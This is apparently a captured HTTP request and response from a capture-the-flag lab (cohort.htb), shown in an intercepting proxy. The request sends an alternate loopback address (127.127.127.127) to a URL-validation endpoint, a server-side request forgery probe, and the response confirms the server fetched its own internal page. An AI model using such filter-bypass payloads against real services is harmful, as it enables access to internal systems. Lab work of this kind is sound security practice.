 Request
Pretty Raw Hex \n
1 POST /api/validate HTTP/1.1
2 Host: cohort.htb
3 Content-Length: 54
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/150.0.0.0 Safari/537.36
11 Origin: https://cohort.htb
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cohort.htb/portal.html
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"url":"http://127.127.127.127:80",
"format":"parquet"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 16 Aug 2026 09:42:39 GMT
4 Content-Type: application/json
5 Content-Length: 1077
6 Connection: keep-alive
7
8 {
"ok":true,
"fetched_status":200,
"content_type":"text/html",
"preview":
"<!doctype html>\n<html lang=\"en\">\n<head>\n<meta charset=\"utf-8\">\n<meta name=\"viewport\"
content=\"width=device-width, initial-scale=1\">\n<title>Cohort Analytics</title>\n<meta name=
\"description\" content=\"Cohort Analytics - retention intelligence for subscription teams.\">\
n<link rel=\"stylesheet\" href=\"/assets/styles.css\">\n</head>\n<body>\n<div id=\"app\" data-p
age=\"home\" aria-busy=\"true\">\n  <div class=\"boot\"><span class=\"boot-mark\" aria-hidden=\
"true\"></span><span>Loading Cohort Analytics</span></div>\n</div>\n<noscript>\n  <div style=\"
max-width:640px;margin:18vh auto;padding:0 24px;font-family:system-ui,sans-serif;color:#15181d;
text-align:center;\">\n    <h1 style=\"font-size:1.4rem;\">JavaScript required</h1>\n    <p sty
le=\"color:#4a5159;\">The Cohort Analytics workspace runs in your browser. Please enable JavaSc
ript to continue.</p>\n  </div>\n</noscript>\n<script src=\"/assets/app.js\" defer></script>\n<
/body>\n</html>\n",
"message":"Source reachable."
}